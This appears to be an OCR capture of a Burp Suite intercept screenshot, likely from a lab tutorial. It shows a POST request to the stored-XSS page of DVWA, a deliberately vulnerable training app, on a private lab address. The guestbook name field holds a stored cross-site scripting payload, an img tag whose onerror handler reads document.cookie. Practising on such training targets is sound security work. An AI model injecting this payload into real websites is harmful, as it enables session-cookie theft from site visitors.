 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Options
Request to http://192.168.119.200:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /dvwa/vulnerabilities/xss_s/ HTTP/1.1
Host: 192.168.119.200
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.119.200/dvwa/vulnerabilities/xss_s/
Content-Type: application/x-www-form-urlencoded
Content-Length: 51
Cookie: security=high; PHPSESSID=ne44huu5e7njbo90gon5169tf1
Connection: close
Upgrade-Insecure-Requests: 1
txtName=<img src=1 onerror=alert(document.cookie)>&mtxMessage=hello&btnSign=Sign+Guestbook